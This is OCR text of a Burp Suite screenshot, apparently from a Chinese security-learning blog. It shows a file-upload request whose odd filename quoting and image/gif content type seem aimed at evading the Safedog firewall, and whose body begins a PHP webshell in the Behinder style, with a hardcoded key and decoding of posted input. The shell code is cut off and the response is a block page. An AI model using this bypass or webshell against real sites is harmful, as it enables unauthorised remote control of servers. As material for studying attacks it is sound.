 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4040111351433
Content-Length: 931
-----------------------------4040111351433
Content-Disposition: form-data; name="file";
filename="shell.php'
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 02:45:10 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 2884
Connection: close
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>□□□□□</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5
Microsoft Yahei, □□,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px;
padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite
? < + > Type a search term 0 matches
HACK学习呀
Done 3,106 bytes | 5 millis